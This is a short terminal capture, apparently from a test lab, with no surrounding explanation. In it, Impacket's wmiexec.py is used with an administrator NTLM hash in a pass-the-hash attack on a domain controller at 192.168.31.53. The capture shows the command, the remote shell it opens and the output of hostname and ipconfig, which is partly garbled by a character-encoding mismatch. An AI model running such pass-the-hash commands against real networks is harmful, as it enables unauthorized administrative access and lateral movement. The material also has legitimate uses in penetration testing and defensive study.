 D:\Python\Scripts>Python3 wmiexec.py adtest.com/administrator@192.168.31.53 -hashes :fd97d47fd98caa8d172a09fbf
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
DC
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
��□�������� Ethernet0:
�����□��� DNS ��□. . . . . . . :
�������� IPv6 ��□ . . . . . . . . : fe80::d97f:14d4:72c2:29a4%14
IPv4 ��□. . . . . . . . . . . . : 192.168.31.53
�������� . . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.31.1
���������� isatap.{E847541C-8F20-4835-858E-4F8843F2E0C6}:
ý��□ . . . . . . . . . . . . : ý���□�����
�����□��� DNS ��□. . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
ý��□ . . . . . . . . . . . . : ý���□�����
�����□��� DNS ��□. . . . . . . :
C:\>